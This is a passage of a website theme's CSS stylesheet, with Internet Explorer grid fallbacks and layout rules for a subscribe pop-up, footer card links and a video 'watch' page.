	.page-template-page_about .intro-row .intro-row-background { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 60% 40%; }
	.page-template-page_about .intro-row .intro-row-content { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 33% 12% 48% 7%; -ms-grid-rows: 1fr 106px; }
	.page-template-page_about .intro-row .intro-row-content .column-1 { -ms-grid-column: 1; -ms-grid-row: 1; }
	.page-template-page_about .intro-row .intro-row-content .column-2 { -ms-grid-column: 2; -ms-grid-column-span: 3; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.page-template-page_about .intro-row .intro-row-content .column-3 { -ms-grid-column: 1; -ms-grid-column-span: 2; -ms-grid-row: 2; }
	.page-template-page_about .content-row .content-row-background { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 15% 85%; }
	.page-template-page_about .content-row .content-row-content { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-columns: 50% 50%; display: -ms-grid; }
	.page-template-page_about .content-row.two .content-row-background { -ms-grid-columns: 60% 40%; }

	.page-template-page_about .intro-row .intro-row-content img { width: 100%; }

	.mah-meet-page .author-row { display: -ms-grid; -ms-grid-columns: 23.5% 23.5% 23.5% 23.5%; grid-gap: 34px; }
	.mah-meet-page .author-row .author-intro { -ms-grid-column: 1; -ms-grid-column-span: 2; -ms-grid-row: 1; margin: 0 17px 17px 0; }
	.mah-meet-page .author-row .author { max-width: 345px; }
	.mah-meet-page .author-row .author.author-1 { -ms-grid-column: 3; -ms-grid-row: 1; margin: 0 17px 17px 0; }
	.mah-meet-page .author-row .author.author-2 { -ms-grid-column: 4; -ms-grid-row: 1; margin: 0 0 17px 17px; }
	.mah-meet-page .author-row .author.author-3 { -ms-grid-column: 1; -ms-grid-row: 2; margin: 0 17px 17px 0; }
	.mah-meet-page .author-row .author.author-4 { -ms-grid-column: 2; -ms-grid-row: 2; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-5 { -ms-grid-column: 3; -ms-grid-row: 2; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-6 { -ms-grid-column: 4; -ms-grid-row: 2; margin: 0 0 17px 17px; }
	.mah-meet-page .author-row .author.author-7 { -ms-grid-column: 1; -ms-grid-row: 3; margin: 0 17px 17px 0; }
	.mah-meet-page .author-row .author.author-8 { -ms-grid-column: 2; -ms-grid-row: 3; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-9 { -ms-grid-column: 3; -ms-grid-row: 3; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-10 { -ms-grid-column: 4; -ms-grid-row: 3; margin: 0 0 17px 17px; }
	.mah-meet-page .author-row .author.author-11 { -ms-grid-column: 1; -ms-grid-row: 4; margin: 0 17px 17px 0; }
	.mah-meet-page .author-row .author.author-12 { -ms-grid-column: 2; -ms-grid-row: 4; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-13 { -ms-grid-column: 3; -ms-grid-row: 4; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-14 { -ms-grid-column: 4; -ms-grid-row: 4; margin: 0 0 17px 17px; }
	.mah-meet-page .author-row .author.author-15 { -ms-grid-column: 1; -ms-grid-row: 5; margin-left: 0; }
	.mah-meet-page .author-row .author.author-16 { -ms-grid-column: 2; -ms-grid-row: 5; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-17 { -ms-grid-column: 3; -ms-grid-row: 5; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-18 { -ms-grid-column: 4; -ms-grid-row: 5; margin: 0 0 17px 17px; }
	.mah-meet-page .author-row .author.author-19 { -ms-grid-column: 1; -ms-grid-row: 6; margin-left: 0; }
	.mah-meet-page .author-row .author.author-20 { -ms-grid-column: 2; -ms-grid-row: 6; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-21 { -ms-grid-column: 3; -ms-grid-row: 6; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author.author-22 { -ms-grid-column: 4; -ms-grid-row: 6; margin: 0 0 17px 17px; }
	.mah-meet-page .author-row .author.author-23 { -ms-grid-column: 1; -ms-grid-row: 7; margin-left: 0; }
	.mah-meet-page .author-row .author.author-24 { -ms-grid-column: 2; -ms-grid-row: 7; margin: 0 17px 17px; }
	.mah-meet-page .author-row .author .author-img img { max-width: 345px; max-height: 345px; }

	.inc-library-page .library-row { display: -ms-grid; -ms-grid-columns: 49% 49%; }
	.inc-library-page .library-row .library-intro { -ms-grid-row: 1; -ms-grid-column-span: 1; -ms-grid-row-span: 2; -ms-grid-column: 1; margin: 0 17px 17px 0; }

	.inc-library-page .library-row .book { margin: 0 17px 17px; }
	.inc-library-page .library-row .book.odd { margin-left: 0; }
	.inc-library-page .library-row .book.even { margin-right: 0; }
	.inc-library-page .library-row .book.odd.book-1 { -ms-grid-column: 2; -ms-grid-row: 1; margin-left: 17px; }
	.inc-library-page .library-row .book.even.book-2 { -ms-grid-column: 2; -ms-grid-row: 2; margin-right: 17px; }
	.inc-library-page .library-row .book-3 { -ms-grid-column: 1; -ms-grid-row: 3; }
	.inc-library-page .library-row .book-4 { -ms-grid-column: 2; -ms-grid-row: 3; }
	.inc-library-page .library-row .book-5 { -ms-grid-column: 1; -ms-grid-row: 4; }
	.inc-library-page .library-row .book-6 { -ms-grid-column: 2; -ms-grid-row: 4; }
	.inc-library-page .library-row .book-7 { -ms-grid-column: 1; -ms-grid-row: 5; }
	.inc-library-page .library-row .book-8 { -ms-grid-column: 2; -ms-grid-row: 5; }
	.inc-library-page .library-row .book-9 { -ms-grid-column: 1; -ms-grid-row: 6; }
	.inc-library-page .library-row .book-10 { -ms-grid-column: 2; -ms-grid-row: 6; }
	.inc-library-page .library-row .book-11 { -ms-grid-column: 1; -ms-grid-row: 7; }
	.inc-library-page .library-row .book-12 { -ms-grid-column: 2; -ms-grid-row: 7; }
	.inc-library-page .library-row .book-13 { -ms-grid-column: 1; -ms-grid-row: 8; }
	.inc-library-page .library-row .book-14 { -ms-grid-column: 2; -ms-grid-row: 8; }
	.inc-library-page .library-row .book-15 { -ms-grid-column: 1; -ms-grid-row: 9; }
	.inc-library-page .library-row .book-16 { -ms-grid-column: 2; -ms-grid-row: 9; }
	.inc-library-page .library-row .book-17 { -ms-grid-column: 1; -ms-grid-row: 10; }
	.inc-library-page .library-row .book-18 { -ms-grid-column: 2; -ms-grid-row: 10; }

	.ajax-load-more-wrap { width: 100%; }

}
@media all and (-ms-high-contrast: none) and (min-width:1200px), (-ms-high-contrast: active) and (min-width:1200px) {

	.podcast-row-content { -ms-grid-columns: 22% 22% 56%; }

	.post-template-default .resources .resources-content { -ms-grid-columns: 26.5% 1fr 26.5%; }
	.post-template-default .resources .resources-content .column-2 { -ms-grid-columns: 420px 190px; }

	.page-template-page_about .intro-row .intro-row-content { -ms-grid-rows: 1fr 150px; }

}
@media all and (-ms-high-contrast: none) and (min-width:1366px), (-ms-high-contrast: active) and (min-width:1366px) {

	.join-row-content .column-2 { -ms-grid-columns: 62.5% 38%; }
	.join-row-content .column-2 .form-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.join-row-content .column-2 .join-content { -ms-grid-column: 2; }
	.podcast-row-background { -ms-grid-columns: 4% 22% 38% 22% 13%; }
	.podcast-row-content { -ms-grid-columns: 20% 21% 59%; }

	.page-template-page_blog .breadcrumbs-menu { -ms-grid-columns: 70% 30%; }
	.page-template-page_blog .row.fixed-width.post-row-content { -ms-grid-columns: 12% 44% 44%; }
	.join-row.blog-subscribe .join-row-content .column-2 { -ms-grid-columns: 34% 64%; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content { -ms-grid-column: 1; -ms-grid-column-span: 1; }

}
@media all and (-ms-high-contrast: none) and (min-width:1440px), (-ms-high-contrast: active) and (min-width:1440px) {

	.podcast-row-background { -ms-grid-columns: 3% 22% 39% 22% 13%; }

	.post-template-default .content-sidebar-wrap { -ms-grid-columns: 1fr 10.5% 50% 30.5% 1fr; }
	.post-template-default .social { -ms-grid-column: 2; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.post-template-default .content { -ms-grid-column: 3; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.post-template-default .post-image-row { -ms-grid-column: 4;-ms-grid-column-span: 6; }
	.post-template-default .sidebar { -ms-grid-column: 4; -ms-grid-row: 2; }

}
@media all and (-ms-high-contrast: none) and (min-width:1680px), (-ms-high-contrast: active) and (min-width: 1680px) {
	.post-template-default .content-sidebar-wrap { -ms-grid-columns: 1fr 7.5% 47% 23.5% 1fr; }
}
@media all and (-ms-high-contrast: none) and (min-width:1920px), (-ms-high-contrast: active) and (min-width: 1920px) {
	.post-template-default .content-sidebar-wrap { -ms-grid-columns: 1fr 9% 50% 29% 1fr; }
}

/* Edge
---------------------------------------------------------------------------- */
@supports (-ms-ime-align:auto) {
    @media (min-width:768px) {
		
    }
    @media (min-width:1024px) {
		.row.contributor-row { display: block; width: 100%; overflow: hidden; }
		.page-template-page_blog .blog-subnav .row.fixed-width { padding: 0 50px; }
    }
    @media (min-width:1200px) {

	}
	@media (min-width:1366px) {

    }
}

/* Subscribe Pop Up
---------------------------------------------------------------------------- */

.pum.pum-overlay.pum-theme-220204.pum-theme-content-only.popmake-overlay.pum-click-to-close.auto_open.click_open.pum-active { backdrop-filter: blur(6px); }
.pum-container.pum-responsive.pum-responsive-medium { background-color: #fff !important; padding-bottom: 40px; }

.pum-container.pum-responsive.pum-responsive-medium { width: 350px; }
.pum-theme-220198 .pum-container, .pum-theme-lightbox .pum-container { border: 0; }
.pum-content.popmake-content { width: 252px; margin: 0 auto; }

#pum-220546 .sub-headline.mahogany.tab, #pum-220206 .sub-headline.mahogany.tab { margin-top: -16px; margin-left: -60px }
.pum-content.popmake-content h2 { font-size: 32px; line-height: 42px; color: #000; }

#wpforms-220534-field_1.wpforms-field-large.wpforms-field-required, #wpforms-220208-field_1.wpforms-field-large.wpforms-field-required { height:54px; width:340px; margin-right: 10px; border: 0; border-bottom: 2px solid #333; }
.wpforms-field.wpforms-field-email.mchform { margin: 0; }

button#wpforms-submit-220534.wpforms-submit.popbutton, button#wpforms-submit-220208.wpforms-submit.popbutton { background-color: #f8cd47 !important; border: 0; width: 100%; height: 54px; line-height: 1; }

@media only screen and (min-width: 1024px) {

.pum-container.pum-responsive.pum-responsive-medium { width: 682px !important; }
.pum-content.popmake-content { width: 504px; margin: 0 auto 28px; }

#pum-220546 .sub-headline.mahogany.tab, #pum-220206 .sub-headline.mahogany.tab { margin-top: -16px; margin-left: -115px }
.pum-content.popmake-content h2 { font-size: 40px; line-height: 50px; }

form.wpforms-validate.wpforms-form.wpforms-ajax-form { display: flex; }
button#wpforms-submit-220534.wpforms-submit.popbutton, button#wpforms-submit-220208.wpforms-submit.popbutton { border: 0; width: 162px; }

}

/* Footer Boxes 
____________________________________ */

#footer_boxlinks .footer-boxlink-containers { display: flex; flex-wrap: wrap; margin: 50px auto; padding: 0 20px; width: 100%; gap: 15px; padding: 0; align-items: stretch; justify-content: center; }
.footer-banner-block { flex: unset; padding: 10px; width: 165px; height: 165px; align-items: center; justify-content: center;}
.footer-banner-block .footer-banner-content { background-color: #fff; height: 100%; display: flex; align-items: center; justify-content: center; flex-direction: column; }
.footer-banner-block .footer-banner-content h5 { font-family: 'bebas-neue-pro'; font-size: 18px; line-height: 30px; letter-spacing: 2.7px; text-align: center; font-weight: 800 !important; margin-bottom: 0; }
.footer-banner-block .footer-banner-content h5 span { letter-spacing: 0 }

#footer_boxlinks .footer-two-banner { justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; }
.footer-boxlink-containers .card1 { background-image: url('/wp-content/uploads/2025/05/Mobile-Footer-Card1.jpg')}
.footer-boxlink-containers .card2 { background-image: url('/wp-content/uploads/2025/05/Mobile-Footer-Card2.jpg')}
.footer-boxlink-containers .card3 { background-image: url('/wp-content/uploads/2025/05/Mobile-Footer-Card3.jpg')}
.footer-boxlink-containers .card4 { background-image: url('/wp-content/uploads/2025/05Mobile-Footer-Card4.jpg')}

#footer_boxlinks .imglinks-content .top-featured-content-row .featured-content .content-title  { color: #E1841F !important; font-size: 18px; line-height: 30px; letter-spacing: 2.7px; text-align: center !important; }
.footer-boxlink-containers .card1 { background-image: url('/wp-content/uploads/2025/05/Footer-Card1.jpg')}
.footer-boxlink-containers .card2 { background-image: url('/wp-content/uploads/2025/05/Footer-Card2.jpg')}
.footer-boxlink-containers .card3 { background-image: url('/wp-content/uploads/2025/05/Footer-Card3.jpg')}
.footer-boxlink-containers .card4 { background-image: url('/wp-content/uploads/2025/05/Footer-Card4.jpg')}

@media only screen and (min-width: 768px) {
	
	#footer_boxlinks .footer-boxlink-containers { max-width: 1200px; 40px; margin: 0 auto; padding: 100px 20px; width: 100%; display: flex; flex-wrap: wrap; gap: 20px; }
	.footer-banner-block { width: 48%; padding: 20px; min-height: 356px; }
	.footer-banner-block a { height: 100%; }
	.footer-banner-block sup { font-size: 71%; }
	.footer-banner-block .footer-banner-content h5 { text-align: center; font-size: 36px; line-height: 50px; color: #E1841F; letter-spacing: 5.4px; font-weight: bold; margin: 0; }
.footer-banner-block .footer-banner-content h5 span { letter-spacing: 0 }
}

@media only screen and (min-width: 1024px) { 
	
	#footer_boxlinks .footer-boxlink-containers { max-width: 1640px; margin: 0 auto; padding: 100px 20px; width: 100%; display: flex; flex-wrap: wrap; gap: 20px; }
	.footer-banner-block { width: 23%; padding: 20px; min-height: 261px; }
	.footer-banner-block a { height: 100%; }
	.footer-banner-block .footer-banner-content { padding: 45px; flex-direction: column;  }
	.footer-banner-block .footer-banner-content h5 { text-align: center; font-size: 36px; line-height: 50px; color: #E1841F; letter-spacing: 5.4px; font-weight: bold; margin: 0; }
	.footer-boxlink-containers a:hover { color: #e1841f; }
	.footer-boxlink-containers a:focus { color: #e1841f; }
	.footer-boxlink-containers a:visited { color: #e1841f; }
	.footer-banner-block .footer-banner-content::after { content: ''; display: block; border-top: 8px solid #ffcd05; width: 93px; margin: 23px auto 0; }

}
@media only screen and (min-width: 1200px) {

}



/* Watch page
----------------------------------- */
.page-template-page_watch .site-container { background-color: #192F40 !important; }
.page-template-page_watch .content-sidebar-wrap { margin-bottom: 0; justify-content: center; }
.page-template-page_watch .site-inner { width: 100%; max-width:100%; padding-left: 0; padding-right: 0; }
.page-template-page_watch .wp-block-cover.alignfull.main-banner { padding: 0 !important; margin-top: 70px;}
.page-template-page_watch .main-banner-content .column-1, .page-template-page_watch .main-banner-content .column-2 { display: flex; flex-direction: column; margin: 0; min-width: 100%; color: #12222e;  } 
.page-template-page_watch .main-banner-content .column-1 { padding: 50px 24px 0; }
.page-template-page_watch .main-banner-content .column-1 p { font-size: 14px; line-height: 21px; letter-spacing: .35;}
.page-template-page_watch .main-banner-content .column-2 { margin: 0; padding-top: 0; }

.page-template-page_watch .carousel-cell.is-selected .slide-content .column-wrap p { font-weight: 600; }
.page-template-page_watch .carousel-cell.is-selected { background-color: #132533; }
.page-template-page_watch .carousel .flickity-button { background-color: #FECD2F; }
.page-template-page_watch .carousel .flickity-button:hover { background-color: #FFD83B; opacity: 1; }
.page-template-page_watch .carousel img.slider-image { padding: 20px; }
.page-template-page_watch .carousel .flickity-prev-next-button .flickity-button-icon { left: 30%; top: 30%; width: 40%; height: 40%;}

.page-template-page_watch .slide-content { position: relative; flex-direction: column; color: #fff; padding: 0 20px 40px; text-align: center; line-height: 23px; }
.page-template-page_watch .slide-content .content-left img { width: 50%; margin-bottom: 20px;  }
.page-template-page_watch .slide-content .content-right { padding-left: 50px; padding-right: 50px; }
.page-template-page_watch .carousel-cell .slide-content h3 { line-height: 50px; }
.page-template-page_watch .carousel-cell .slide-content p, .page-template-page_watch .carousel-cell .slide-content a { font-size: 15px; line-height: 23px; }
.page-template-page_watch .carousel-cell.is-selected .slide-content h3, .page-template-page_watch .carousel-cell.is-selected .slide-content p, .page-template-page_watch .carousel-cell.is-selected .slide-content a { margin: 0; padding: 0; }
.page-template-page_watch .carousel-cell.is-selected .slide-content p, .page-template-page_watch .carousel-cell.is-selected .slide-content a { font-size: 16px; }
.page-template-page_watch .carousel-cell.is-selected .slide-content a { color: #f8f8f8; transition: color .2s ease-in-out; }
.page-template-page_watch .carousel-cell.is-selected .slide-content a .dashicons { line-height: inherit; padding-left: 8px; }
.page-template-page_watch .carousel-cell.is-selected .slide-content a:hover { color: hsla(0,0%,100%,.8); }

.page-template-page_watch .row.two-column.main-banner-content { z-index: 2; margin-top: -20px; margin-left: 20px; margin-right: 20px; display: block; position: relative; align-self: flex-end; background: radial-gradient(at 0% 0%, #D4E4E4 20%, #77B0B8 89%, #4795A1 150%); }
.page-template-page_watch .springtitle { position: absolute; z-index: 3; width: 100%; padding: 0; margin-top: -100px; }
.page-template-page_watch .springtitle img { width: 242px; display: flex; margin: 0 auto; }
.page-template-page_watch .entry-content .videowrapper { max-width: 337px; height: 190px; margin: 0 auto; }

.page-template-page_watch .wp-block-cover.alignfull.watchdark { background-color: #192F40 !important; padding-top: 5px; padding-left: 20px; padding-right: 20px; }
.page-template-page_watch .download-area { background-image: url("/wp-content/uploads/2025/05/PosterDownloadBG-Mobile-2x.jpg"); background-size: cover; background-repeat:no-repeat; height: 212px; margin-bottom: 15px; padding: 15px; color: #fff; text-align: center; display:flex; justify-content: center; align-items: center;  }
.page-template-page_watch main#genesis-content.content { width: 100% }
.simple-wrap .content-title { color: #fff!important; }
.page-template-page_watch .download-area .simple-wrap a.link-underline { margin-top: 20px !important; }

.page-template-page_watch .top-featured-content-row .featured-content .content-title  { color: #fff; !important; text-align: center !important; line-height:25px; }
.page-template-page_watch .row.alignfull.main-banner-content.desktop-only span.banner-text { position: absolute; right: 126px; top: 50%; }
.page-template-page_watch .row.alignfull.main-banner-content.mobile-only span.banner-text { display: flex; position:initial; align-items: center; width: 400px; margin: 0 auto; }
.page-template-page_watch .social-area { margin-bottom: 15px; padding: 15px; text-align: center !important; display:flex; justify-content: center; align-items: center; height: 212px; }

.page-template-page_watch section#subscribe  { background-color: #12222E; background-image:none; }
.page-template-page_watch .entry-content { width: 100%; }
.page-template-page_watch .download-area a.link-underline { color: #fff !important; margin: 0 auto; }
#subscribe .watch-subscribe .join-row-content .column-2 .main-headline { color: #fff; height: auto !important; }
.page-template-page_watch .join-row-content .column-2 { margin-top: 85px; margin-bottom: 70px; }
.page-template-page_watch .content-row .column-2 { background-color:#fff; padding: 200px 30px 30px; margin-top: -125px; min-height: 200px; }

.page-template-page_watch .main-banner-content .button { background-color: #ffcd05; width: 100%; height: 50px; line-height: 50px; margin-bottom: 0; }
.page-template-page_watch .content-sidebar-wrap .row.fixed-width-md.main-banner-content.mobile-only { background-color:#192F40 !important; margin-top: 0; margin-bottom: 0 !important; padding-top: 28px;  }
.page-template-page_watch .display-button { display:flex; justify-content: center; align-items: center;}
.page-template-page_watch #subscribe { padding: 0; margin-bottom: 85px; }

.watch-subscribe > .join-row-content .mc-field-group input { background-color: transparent; color:#fff !important; border-bottom: 3px solid #fff !important; }
.watch-subscribe > .join-row-content .wpforms-field-medium.wpforms-field-required input { background-color: transparent; color:#fff !important; border-bottom: 3px solid #fff !important; }
div.wpforms-container-full .wpforms-form label.wpforms-error { color: #f7f7f7 !important; }
.watch-subscribe > .join-row-content .mc-field-group input::placeholder { color: #fff; }
.watch-subscribe > input, textarea, input, select, textarea { color: #fff; }

.page-template-page_watch .dpsp-networks-btns-wrapper { flex-direction:row; margin: 0 auto; }
.page-template-page_watch .dpsp-networks-btns-wrapper li { margin-bottom: 0; width: 40px !important; height: 40px !important; }
.page-template-page_watch .dpsp-size-large .dpsp-networks-btns-wrapper { justify-content: center; margin-top: 20px; }
.page-template-page_watch .dpsp-size-large .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn .dpsp-network-icon-inner { height: 40px; width: 40px; }
.page-template-page_watch .social-headline { display: none; }
.page-template-page_watch .entry-content ul { margin-bottom: 0 !important; }
.page-template-page_watch .entry-content ul > li { padding: 0 !important; }
.page-template-page_watch .dpsp-network-icon, .page-template-page_watch .dpsp-network-icon-inner { width: 40px !important; height: 40px !important; }
.page-template-page_watch .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon { background-color: #fff; border: none !important; }
.page-template-page_watch .dpsp-has-spacing .dpsp-networks-btns-wrapper li { margin:4% !important; }
.page-template-page_watch .dpsp-has-spacing.dpsp-networks-btns-wrapper li:first { margin-left: 0 !important; }
.page-template-page_watch .dpsp-has-spacing .dpsp-networks-btns-wrapper li:last { margin-right: 0 !important; }
.page-template-page_watch .top-featured-content-row .featured-content a { margin-top: 0 !important; }
.page-template-page_watch .dpsp-shortcode-wrapper { margin-top: 20px; margin-bottom: 12px; }
.page-template-page_watch .top-featured-content-row hr { display: none; }
.page-template-page_watch #watch-content .row.two-column.top-featured-content-row { grid-template-columns: 1fr 1fr;margin-top: 50px; margin-bottom: 85px; }

.page-template-page_watch .row.fixed-width-lg.two-column.content-row.about { grid-template-columns: 1fr;}
.page-template-page_watch .content-row.about .column-1.content-row-image > img.mobile-only { max-width: 303px; margin: 0 auto; }
.page-template-page_watch .page .main-headline { font-size: 35px; line-height: 45px; }
.page-template-page_watch .column-2 > div.page { background-color:#fff; }
.page-template-page_watch .content-row .column-2 .page hr { display:block; border: 2px solid #000; width: 51px; align-items: left; margin-right: auto; text-align: left; margin: 0 0 25px; }

.page-template-page_watch .imagelinks .page { background-color: #fff; z-index: 2; margin: 10px; padding: 15px; height: -webkit-fill-available; text-align: center !important; display: flex; justify-content: center; align-items: center; }
.page-template-page_watch .top-featured-content-row .featured-content a { text-align: center; }

.page-template-page_watch .plyr--full-ui.plyr--video .plyr__control--overlaid { height: 50px; width: 50px; }
.page-template-page_watch .mc-status { text-align: center !important; color: #fff !important; font-size:18px !important; }
.page-template-page_watch .dpsp-has-spacing .dpsp-networks-btns-wrapper li { margin: 0 14px !important;}

.page-template-page_watch .dpsp-has-spacing .dpsp-networks-btns-wrapper > :first { margin-left:0 !important;}
.page-template-page_watch .dpsp-network-icon-inner { width: 46px !important; height: 46px !important; }
.page-template-page_watch .dpsp-button-style-8 .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn .dpsp-network-icon { width: 46px !important; height: 46px !important; margin: 0 !important;}
.page-template-page_watch .dpsp-size-large .dpsp-networks-btns-wrapper:not(.dpsp-networks-btns-sidebar) .dpsp-network-btn .dpsp-network-icon-inner { height: 46px !important; }
.page-template-page_watch .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon { border: none !important; }
.page-template-page_watch .dpsp-size-large .dpsp-networks-btns-wrapper.dpsp-column-auto:not(.dpsp-networks-btns-sidebar):not(.dpsp-networks-btns-sticky-bar) .dpsp-network-btn.dpsp-no-label { width: 46px !important; height: 46px !important; }
.page-template-page_watch a.button:hover { background-color: #fff!important; border: 0; }
.page-template-page_watch .dpsp-button-style-8 .dpsp-networks-btns-wrapper .dpsp-network-btn:hover, .page-template-page_watch > input[type="submit"]:hover { background: #fff !important;  }

.page-template-page_watch .carousel-cell.is-selected a { display: block; height: auto; }

	/* Watch Page Form */

	button#wpforms-submit-220412.wpforms-submit { background-color: #FFCD05; border: none; width: 127px; height: 55px; line-height: initial; }
	#wpforms-220412-field_1-container { width: 300px; }
	#wpforms-220412-field_1-container input::placeholder { color: #fff !important;  }
	#wpforms-form-220412 { align-content: center; justify-content: center; }
	
	


/*@media only screen and (min-width: 375px) {
	
}
@media only screen and (min-width: 414px) {
	.page-template-page_watch:before { width: 414px; height: 314px; background-size: 414px 314px; }
}
@media all and (-ms-high-contrast: none) and (min-width:1200px), (-ms-high-contrast: active) and (min-width:1200px) {

	.podcast-row-content { -ms-grid-columns: 22% 22% 56%; }
	.post-template-default .resources .resources-content { -ms-grid-columns: 26.5% 1fr 26.5%; }
	.post-template-default .resources .resources-content .column-2 { -ms-grid-columns: 420px 190px; }
	.page-template-page_about .intro-row .intro-row-content { -ms-grid-rows: 1fr 150px; }

}*/

@media only screen and (min-width: 768px) {
	.page-template-page_watch .content-row .column-2 { padding-top: 30px; margin-top: 0; }
	.page-template-page_watch .top-featured-content-row .featured-content .content-title { font-size: 24px; }
}
@media only screen and (min-width: 900px) {
	.page-template-page_watch .carousel .flickity-slider .carousel-cell { filter:opacity(30%) }
	.page-template-page_watch .carousel .flickity-slider .carousel-cell.is-selected { filter:opacity(100%); }
	.page-template-page_watch .slide-content { margin: 0 auto; width: 100%; color: #fff; position: absolute; bottom: 0;  left:0; right: 0; height: 200px; padding: 0; }
	.page-template-page_watch .slide-content .column-wrap { display: flex; max-width: 850px; width: 85%; margin: 0 auto; flex-direction: row; align-items: center; padding: 20px 0; justify-content: center; height: 100%; }

	.page-template-page_watch .slide-content .content-left img { width: 80%; }
}

@media only screen and (min-width: 1024px) {
	.page-template-page_watch .content-sidebar-wrap { display: block !important; }
	.page-template-page_watch .site-inner { margin-top: 0; }
	.page-template-page_watch .row.two-column.main-banner-content { display: grid; width: 996px; background: radial-gradient(at 0% 0%, #D4E4E4 20%, #77B0B8 89%, #4795A1 150%); margin: 0 auto; margin-top: -50px; grid-template-columns: 55% 45%; }
	.page-template-page_watch .main-banner-content .column-1, .page-template-page_watch .main-banner-content .column-2 { display: flex; flex-direction: column; padding: 24px; min-width: 300px;  } 
	.page-template-page_watch .main-banner-content .column-2 { margin: 0; padding-right: 85px; }
	.page-template-page_watch .main-banner-content .column-1 { padding-top: 55px; padding-left: 85px; }
	.page-template-page_watch .main-banner-content .column-1 h4 { font-size: 30px; line-height: 40px; }
	
	.page-template-page_watch .carousel-cell.is-selected .slide-content { background: linear-gradient(180deg,transparent 0,#132533); }
	.page-template-page_watch .carousel-cell.is-selected .slide-content { text-align: left; }
	.page-template-page_watch .carousel-cell.is-selected .slide-content h3, .page-template-page_watch .carousel-cell.is-selected .slide-content p, .page-template-page_watch .carousel-cell.is-selected .slide-content a { margin: 0; padding: 0; }
	.page-template-page_watch .carousel-cell.is-selected .slide-content p, .page-template-page_watch .carousel-cell.is-selected .slide-content a { font-size: 18px; }

	.page-template-page_watch .carousel img.slider-image { padding: 0; }
	.page-template-page_watch .flickity-prev-next-button.previous { left: 7%; }
	.page-template-page_watch .flickity-prev-next-button.next { right: 7%; }

	.page-template-page_watch .hamburger-inner, .page-template-page_watch .hamburger-inner::before, .page-template-page_watch .hamburger-inner::after { background-color: #fff !important; }
	.page-template-page_watch .searchwp-modal-form-trigger-el { filter: invert(1); }
	.page-template-page_watch header > div.wrap > div.title-area > a > img.custom-logo { display:none; }
	.page-template-page_watch header > div.wrap > div.title-area > a > img.custom-logo-bw { display:block; }
	.page-template-page_watch .for-sticky.stuck { position:inherit; }
	.page-template-page_watch .entry-content .videowrapper { max-width: 1175px; height: 662px; margin: 0 auto; }
	.page-template-page_watch .springtitle { max-width: 1296px; }
	.page-template-page_watch .springtitle img { width: 340px !important; margin-top: -75px; }

	.page-template-page_watch .site-header { background-color: transparent; position: relative; box-shadow:none; }
	.page-template-page_watch .searchwp-modal-form-trigger-el { background-color: transparent; }
	.page-template-page_watch .wp-block-cover.alignfull.main-banner { margin-top: 0 !important; }
	.page-template-page_watch .row.fixed-width-md.main-banner-content { position: absolute; bottom: 40px; max-width: 996px; }
	.page-template-page_watch #watch-content .row.fixed-width { max-width: 1024px; width: 1024px; }
	.page-template-page_watch #watch-content .row.two-column { grid-gap: 25px; }
	.page-template-page_watch #watch-content .row.two-column.about { grid-gap:0; grid-template-columns: 40% 60%; }
	.page-template-page_watch #watch-content .page .content { margin-left: 0 !important; }

	#subscribe .watch-subscribe .join-row-content .column-2 .main-headline { margin-top: 0; }
	#subscribe .watch-subscribe .join-row-content .column-2 .main-headline h2 { margin-top: 0 }
	
	.page-template-page_watch .download-area { height: 421px; padding: 20px; display: grid; grid-template-columns: 254px 1fr; }
	.page-template-page_watch .download-area > span { grid-column: 1 }
	.page-template-page_watch .download-area .simple-wrap { grid-column: 2; }
	.page-template-page_watch .social-area { height: 421px; }
	.page-template-page_watch .top-featured-content-row .featured-content .content-title { line-height: 45px !important; }
	
	.page-template-page_watch .wp-block-cover.alignfull.watchdark { padding-top: 120px !important; }
	.page-template-page_watch .row.fixed-width-lg.imglinks-content-row { margin-bottom: 0 !important; }
	.page-template-page_watch .download_img { width: 254px; max-width: 254; margin-right:auto; grid-column: 1; }
	.page-template-page_watch .aboutcast.content-row-content .column-1.content-row-image > img.desktop-only { max-width: 589px; }
	.page-template-page_watch .content-row-content .column-1 { grid-column: 1; margin-top: 0; }
	.page-template-page_watch .aboutcast.content-row-content { display: grid; max-width: 1450px; }
	.page-template-page_watch .imagelinks .page { background-color: #fff; z-index: 2; margin: 20px; padding: 20px; text-align: center; height: 210px; align-items: center; justify-content: center; }

	.page-template-page_watch .content-row .column-2 { background-color:#fff; padding: 30px; margin-top: 0; min-height: auto; }
	.page-template-page_watch .content-row .column-2 > div.page { display: flex; flex-direction: column; background-color:#fff; padding: 65px; z-index:2; height: 100%; }
	.page-template-page_watch .content-row .bkgdesign { margin-left: 0; background-image: url('/wp-content/uploads/2025/05/AboutBox-Art-Desktop-2x.jpg'); background-size: cover; } 
	.page-template-page_watch .one-half.first { padding-left: 2.564102564102564%; }
	.page-template-page_watch .one-half > div.page { background-color: #fff; position:relative; padding: 65px; z-index: 2; margin: 20px; }
	.page-template-page_watch .row.alignfull.main-banner-content .button { margin-top: 0; position:absolute; top: 58%; left: 10%;  }
	.page-template-page_watch .row.alignfull.main-banner-content .button.bottom { position:absolute; top: 75%; }
